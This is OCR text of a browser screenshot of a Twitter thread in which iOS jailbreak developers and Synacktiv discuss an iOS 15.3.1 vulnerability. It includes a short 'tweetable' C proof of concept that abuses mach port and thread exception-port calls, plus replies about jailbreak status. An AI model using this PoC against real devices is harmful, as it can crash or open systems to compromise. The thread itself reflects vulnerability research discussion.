 Jake James � on Twitter: "15.3.1
Yalu Jailbreak on Twitter: "Taurine
Choose an IPSW for the iPhone 1
twitter.com/Jakeashacks/status/1504147909473935364
YouTube
Guelph University
Twitch
TweetDeck
HDQWalls
OpenSea
CoinMarketCap
Icy.tools
rarity.tools
Rarity Sniffer - NFT...
Epidemic Sound
DentedFeelsNFT -...
Other bookmarks
Reading list
Home
Explore
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
STEVEN LIM
@LimSteven10
Thread
Jake James
@Jakeashacks
15.3.1 PoC
Synacktiv @Synacktiv · Mar 16
The PoC is even tweetable ;)
void *C(void* a){thread_set_exception_ports(mach_thread_self(),EXC_MASK_ALL,*
(int *)a,2,6);__builtin_trap();return a;}
int main(){int
p=mk_timer_create();mach_port_insert_right(mach_task_self(),p,p,20);pthread_t
t;pthread_create(&t,0,C,&p);for(;;);} twitter.com/jaakerblom/sta...
LimSanity
35.7K subscribers
SUBSCRIBED
Tweet your reply
Reply
Jake James @Jakeashacks · Mar 16
Replying to @Jakeashacks
it should go without saying, bug or no bug stay on the lowest version
possible
9
19
140
Luis Perez @LuisperezFg · Mar 16
Replying to @Jakeashacks
I wish we could get some news on a jailbreak status for iOS 15.1, I'm stuck
with a non jailbroken iPhone 12 Pro in iOS 15.1 :(
2
3
Tyrann Snape @doug_snape · Mar 16
Coolstar has tweeted about it he is working on it shouldn't be long
Search Twitter
Relevant people
Jake James
@Jakea...
Follows you
Following
iOS, Web & tweak developer. I like
hacking. Repo: jakeajames.github.io
Github: github.com/jakeajames Talk
to me in English, Italian or Albanian
Synacktiv
@Synacktiv
Follow
Offensive security company. Dojo of
many ninjas. Red teaming, reverse
engineering, vuln research and dev of
security tools.
happening
War in Ukraine · LIVE
Rescue at Mariupol theatre
hindered as intense battle hits
the center of the city, mayor says
#GoodDeedsCup
The Good Deeds Cup purpose is to make
hockey more inclusive than ever
Promoted by Chevrolet Canada | #FindNewRoads
Sports · Trending
#CodyRhodes
1,192 Tweets
Technology · Trending
#Apple
18.1K Tweets
NCAA Men's Basketball · LIVE
Tar Heels at Bears
Trending with North Carolina, Baylor
Messages
2:26 PM